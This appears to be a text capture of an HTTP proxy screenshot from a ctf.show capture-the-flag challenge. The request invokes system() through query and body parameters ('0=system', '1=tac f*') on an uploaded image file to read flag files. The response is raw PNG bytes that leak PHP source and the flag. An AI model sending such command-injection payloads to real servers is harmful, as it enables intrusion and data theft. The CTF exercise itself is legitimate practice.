 Request
数据包扫描
美化
热加载
构造请求
1 POST /download.php?image=4a47a0db6e60853dedfcfdf08a5ca249.png&0=system
HTTP/1.1
2 Host ? : 8204f74f-24aa-4290-a808-b910ee3310fc.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/
20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length auto : 4
9 Origin: https://8204f74f-24aa-4290-a808-b910ee3310fc.challenge.ctf.show
10 Connection: keep-alive
11 Referer: https://8204f74f-24aa-4290-a808-b910ee3310fc.challenge.ctf.show/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 1=tac f*
Responses
https
432bytes / 76ms
美化
编码
详情
远端地址:124.223.158.81:443; 响
应时间:76ms; 总耗时:274ms; URL:
https://8204f74f-24aa-4290-a80...
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,
Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,
Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 432
13
14 �PNG
15 SUB
16 NULNULNUL
17 IHDRNULNULNUL NULNULNUL STXNULNULNUL�CAN��NULNULNUL pHYsNULNULSO�NULNULSO�SOH�
+SOESCNULNULNUL`IDATH�c\$flag="ctfshow
{7dbeb744-e237-4abc-a226-f858dab73a65}";
18
19 */
20
21 # @link: https://ctfer.com
22 # @email: h1xa@ctfer.com
23 # @Last Modified time: 2020-10-16 22:41:40
24 # @Last Modified by:   h1xa
25 # @Date:   2020-09-21 21:31:23
26 # @Author: h1xa
27 # -*- coding: utf-8 -*-
28 /*
29
30 <?php
31 <?phpX����s^7�����~_�}�'���ר_�ACK|�00cگg��=ESC�2��
32 F�(CANENQ�`DC4��Q0
33 �
34 NULNUL��ESCSTXBELx
35 FFNULNULNULNULIEND�B`�